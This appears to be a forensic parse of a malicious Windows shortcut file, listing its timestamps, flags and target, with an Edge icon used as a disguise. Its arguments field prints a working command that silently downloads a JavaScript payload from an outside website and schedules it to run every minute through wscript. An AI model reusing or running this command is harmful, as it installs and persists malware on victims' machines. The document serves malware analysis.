 Source file: C:\Users\bm\Desktop\New folder\7c8568685a386cfba733f330d0607fc54246801a6ccfc8b67c61acd11a0f695e.lnk
Source created: 2024-05-29 10:30:58
Source modified: 2024-05-29 07:30:36
Source accessed: 2024-05-29 10:38:44
--- Header ---
Target created: 2024-05-15 22:13:21
Target modified: 2024-05-15 22:13:21
Target accessed: 2024-05-20 18:54:05
File size (bytes): 289,792
Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasWorkingDir, HasArguments, HasIconLocation, IsUnicode, HasExpS
tring, HasExpIcon
File attributes: FileAttributeArchive
Icon index: 13
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Relative Path: ..\..\..\..\Windows\System32\cmd.exe
Working Directory: %tmp%
Arguments: /c curl -s -v -o j9KJ7gY13QnF.js "https://livingthemiraculouslife.com/assets/js/rosellateknP.php" & schtasks
/create /f /sc minute /mo 1 /tr "wscript '%tmp%\j9KJ7gY13QnF.js' EhWX76T0MYGVrOQ" /tn EhWX76T0MYGVrOQ
Icon Location: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe